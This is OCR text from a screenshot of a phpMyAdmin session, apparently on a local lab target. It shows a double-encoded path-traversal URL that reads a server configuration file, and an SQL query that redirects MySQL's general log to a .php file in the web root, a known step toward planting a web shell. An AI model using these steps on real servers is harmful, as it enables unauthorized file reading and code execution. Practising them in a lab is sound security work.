 不安全 192.168.1.185/phpMyadmin/index.php?target=db_sql.php%253f/../../../../windwos/my.ini
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
(最近使用的表) ...
SET GLOBAL general_log_file = 'C:\\phpstudy\\www\\\\star.php'
information_schema
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file='C:\\phpstudy\\www\\\\star.php'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框